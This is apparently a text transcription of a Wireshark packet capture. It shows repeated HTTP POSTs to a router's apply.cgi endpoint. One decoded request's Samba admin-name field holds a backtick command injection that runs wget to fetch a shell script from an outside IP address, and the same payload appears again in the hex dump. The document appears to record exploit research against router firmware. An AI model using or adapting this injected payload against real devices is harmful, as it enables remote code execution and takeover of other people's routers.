 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(http.request.method == POST) && (ip.src == 192.168.10.2 && ip.dst== 192.168.10.1) + PKT COMMENT Illegal General Clear TXT Time TCP FTP
No. Time Time delta Type Source Source Port Destination Destination Port Protocol Length Stream inde Info
8379 53.262151 0.000000000 192.168.10.2 36176 192.168.10.1 80 HTTP 772 45 POST /apply_sec.cgi?csrf_token=2c
14272 65.991440 12.729289000 192.168.10.2 36286 192.168.10.1 80 HTTP 820 71 POST /apply_sec.cgi?csrf_token=48
22826 100.685083 34.693643000 192.168.10.2 57744 192.168.10.1 80 HTTP 805 136 POST /apply_sec.cgi?csrf_token=I9
38926 210.156206 109.471123000 192.168.10.2 54094 192.168.10.1 80 HTTP 882 380 POST /apply.cgi?csrf_token=tq4920
44975 269.564838 59.408632000 192.168.10.2 40698 192.168.10.1 80 HTTP 926 548 POST /apply.cgi?csrf_token=pxu22P
47681 336.927456 67.362618000 192.168.10.2 42706 192.168.10.1 80 HTTP 959 644 POST /apply.cgi?csrf_token=1d8i9B
51885 473.145423 136.217967000 192.168.10.2 33632 192.168.10.1 80 HTTP 958 763 POST /apply.cgi?csrf_token=FV753g
56613 490.716038 17.570615000 192.168.10.2 55648 192.168.10.1 80 HTTP 861 928 POST /apply_sec.cgi?csrf_token=3u
59466 552.169760 61.453722000 192.168.10.2 55274 192.168.10.1 80 HTTP 975 1027 POST /apply.cgi?csrf_token=19O33k
64224 745.284144 193.114384000 192.168.10.2 51708 192.168.10.1 80 HTTP 974 1171 POST /apply.cgi?csrf_token=lIjnDS
71575 799.295412 54.011268000 192.168.10.2 40468 192.168.10.1 80 HTTP 974 1396 POST /apply.cgi?csrf_token=2tI6V2
74337 881.081031 81.785619000 192.168.10.2 52884 192.168.10.1 80 HTTP 958 1493 POST /apply.cgi?csrf_token=1W7u86
78717 981.173565 100.092534000 192.168.10.2 38796 192.168.10.1 80 HTTP 933 1613 POST /apply.cgi?csrf_token=71W7Bd
\r\n
[Full request URI: http://192.168.10.1/apply.cgi?csrf_token=FV753gV25ykaO68kzp1T208192apFu2
[HTTP request 1/1]
[Response in frame: 51901]
File Data: 372 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ccp_act" = "set"
Form item: "html_response_return_page" = "smbserver.asp"
Form item: "action" = "samba36"
Form item: "usbapps.config.smb_admin_pass" = "admin"
Form item: "usbapps.config.smb_admin_name" = "admin`wget http://35.159.25.253:8000/a1l4m.sh"
Form item: "usbapps.config.smb_enable" = "1"
Form item: "samba.@samba[0].name" = "USBSHARE"
Form item: "samba.@samba[0].workgroup" = "WORKGROUP"
Form item: "samba.@samba[0].description" = ""
Form item: "reboot_type" = "reboot"
Form item: "reboot_type" = "application"
Form item: "1714579168101" = "1714579168101"
0290 61 70 70 73 2e 63 6f 6e 66 69 67 2e 73 6d 62 5f apps.con fig.smb_
02a0 61 64 6d 69 6e 5f 70 61 73 73 3d 61 64 6d 69 6e admin_pa ss=admin
02b0 26 75 73 62 61 70 70 73 2e 63 6f 6e 66 69 67 2e &usbapps .config.
02c0 73 6d 62 5f 61 64 6d 69 6e 5f 6e 61 6d 65 3d 61 smb_admi n_name=a
02d0 64 6d 69 6e 60 77 67 65 74 2b 68 74 74 70 3a 2f dmin`wge t+http:/
02e0 2f 33 35 2e 31 35 39 2e 32 35 2e 32 35 33 3a 38 /35.159. 25.253:8
02f0 30 30 30 2f 61 31 6c 34 6d 2e 73 68 26 75 73 62 000/a1l4 m.sh&usb
0300 61 70 70 73 2e 63 6f 6e 66 69 67 2e 73 6d 62 5f apps.con fig.smb_
0310 65 6e 61 62 6c 65 3d 31 26 73 61 6d 62 61 2e 40 enable=1 &samba.@
0320 73 61 6d 62 61 5b 30 5d 2e 6e 61 6d 65 3d 55 53 samba[0] .name=US
0330 42 53 48 41 52 45 26 73 61 6d 62 61 2e 40 73 61 BSHARE&s amba.@sa
0340 6d 62 61 5b 30 5d 2e 77 6f 72 6b 67 72 6f 75 70 mba[0].w orkgroup
0350 3d 57 4f 52 4b 47 52 4f 55 50 26 73 61 6d 62 61 =WORKGRO UP&samba
0360 2e 40 73 61 6d 62 61 5b 30 5d 2e 64 65 73 63 72 .@samba[ 0].descr
0370 69 70 74 69 6f 6e 3d 26 72 65 62 6f 6f 74 5f 74 iption=& reboot_t
0380 79 70 65 3d 72 65 62 6f 6f 74 26 72 65 62 6f 6f ype=rebo ot&reboo
0390 74 5f 74 79 70 65 3d 61 70 70 6c 69 63 61 74 69 t_type=a pplicati
03a0 6f 6e 26 31 37 31 34 35 37 39 31 36 38 31 30 31 on&17145 79168101
03b0 3d 31 37 31 34 35 37 39 31 36 38 31 30 31 =1714579 168101
Text item (text), 76 byte(s) Packets: 81008 · Displayed: 13 (0.0%) Profile: Security